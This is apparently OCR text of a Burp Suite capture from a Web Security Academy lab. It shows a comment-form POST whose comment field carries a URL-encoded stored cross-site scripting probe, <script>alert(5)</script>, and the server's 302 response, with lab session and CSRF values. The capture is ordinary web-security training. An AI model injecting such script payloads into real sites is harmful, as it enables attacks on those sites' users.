 # Host Method URL Params Edited
6 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net POST /post/comment ✓
7 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment/confirmation?postId=5 ✓
10 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post?postId=5 ✓
11 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment?postId=5 ✓
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a33001d03fcd5768086ee8c00220076.web-security-academy.net
3 Cookie: session=qfxl4jEKMVaPgUxcFDhFxkwSHObIk1NB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 187
10 Origin:
https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net
11 Referer:
https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net/po
st?postId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=Jlm5X7GNImnhLfu9cefvYGD5eJZA6LMM&postId=5&comment=
%3Cscript%3Ealert%285%29%3C%2Fscript%3E&name=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=5
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6